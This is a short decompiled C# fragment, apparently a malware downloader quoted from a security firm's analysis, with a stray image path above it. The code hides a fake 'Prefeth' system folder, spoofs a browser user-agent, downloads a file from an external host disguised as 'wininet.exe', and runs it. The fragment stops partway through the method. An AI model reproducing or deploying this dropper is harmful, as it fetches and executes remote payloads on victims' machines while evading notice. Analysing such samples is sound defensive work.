 namespace lsn
{
    // Token: 0x02000002 RID: 2
    internal static class Program
    {
        // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
        [STAThread]
        private static void Main()
        {
            try
            {
                string text = "C:\\Prefeth\\Apps\\Service";
                DirectoryInfo directoryInfo = Directory.CreateDirectory(text);
                directoryInfo.Attributes = (FileAttributes.Hidden | FileAttributes.System);
                new WebClient
                {
                    Headers =
                    {
                        {
                            "user-agent",
                            "Mozilla/5.0 (compatible ;MSIE 9.0; Windows NT 6.1; WOSS64; Trident/6.0;)"
                        }
                    }
                }.DownloadFile("http://live.systemupdates.space/U2FrWGhsbw", text + "\\wininet.exe");
                Process.Start(text + "\\wininet.exe");
            }
            catch (IOException)
            {
            }
安恒信息